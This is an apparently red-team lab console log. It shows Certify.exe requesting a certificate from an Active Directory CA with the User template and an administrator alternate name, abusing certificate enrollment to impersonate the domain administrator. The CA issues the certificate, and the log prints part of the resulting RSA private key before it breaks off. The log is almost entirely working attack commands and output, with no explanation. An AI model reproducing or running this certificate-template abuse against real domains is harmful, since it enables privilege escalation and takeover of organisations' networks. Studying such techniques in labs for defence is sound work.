 C:\Users\user1\Desktop\Certify-main\Certify\bin\Debug>Certify.exe request /ca:DC1.t0ngmystictestad.com\t0ngmystictestad-
DC1-CA /template:User /altname:administrator
Certify
v1.1.0
[*] Action: Request a Certificates
[*] Current user context : T0NGMYSTICTESTA\user1
[*] No subject name specified, using current context as subject.
[*] Template : User
[*] Subject : CN=user1, OU=红队组, DC=t0ngmystictestad, DC=com
[*] AltName : administrator
[*] Certificate Authority : DC1.t0ngmystictestad.com\t0ngmystictestad-DC1-CA
[*] CA Response : The certificate had been issued.
[*] Request ID : 83
[*] cert.pem :
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAseNzEsNLIAXPrQvLey3CtEf274CAE9y6I1JDbk4PsOMNKKs2
iCBZhs/nsXPFkPDg15wacnmQ5Qg7CmRQJqmCX3+U6d4v7haOINa1GUp5KBEG5kVL
V1Z/5DUxaAgeoUjr/AOqEW67xURxC1YMbFXq8jjpLuWExd2YASGWmBmyc6b1UzOk
kmLwOEPNJSzzd2tKbLasw2C6G1U+mG5DrygDjfXzbZW/91E2KSsGrpwx6GpQIwsP
eHK/O8K1cp+uqyysqfdOuapY0cKJpntC1jh+nBZIqGkfwlvH+u8A311MKbiuP7SI
eWtD1yktkNz5Mx8DMZTRAwErRYUQWPR1rTROUQIDAQABAoIBADxEHYk+xqXbsicj
NtXNhAhF1UAA3eNcxWcQCK5HHgPEeIHNt5TYuNv2db11xoo7QUFqrn8X9mHRrwbv